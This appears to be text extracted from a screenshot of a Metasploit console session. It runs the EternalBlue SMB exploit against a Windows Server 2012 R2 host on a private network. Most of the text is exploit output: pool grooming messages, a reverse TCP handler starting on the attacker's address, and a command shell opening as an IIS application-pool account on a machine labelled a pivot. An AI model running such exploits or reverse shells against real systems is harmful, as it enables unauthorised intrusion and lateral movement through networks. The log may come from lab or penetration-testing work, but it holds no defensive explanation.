 msf6 exploit(windows/smb/ms17_010_eternalblue_win8) > exploit -j
[*] Exploit running as background job 6.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.102:18849
[*] shellcode size: 1232
[*] numGroomConn: 13
[*] Target OS: Windows Server 2012 R2 Datacenter 9600
[*] got good NT Trans response
[*] got good NT Trans response
[*] SMB1 session setup allocate nonpaged pool success
[*] SMB1 session setup allocate nonpaged pool success
[*] good response status for nx: INVALID_PARAMETER
[*] good response status: INVALID_PARAMETER
[*] done
[*] Command shell session 2 opened (192.168.0.102:18849 -> 192.168.0.113:49168) at 2021-01-12 04:11:12 +0530
192.168.0.113
IIS APPPOOL\DefaultAppPool @ IISWEBSERVER
Pivotal Machine (192.168.0.113/1.2.3.200)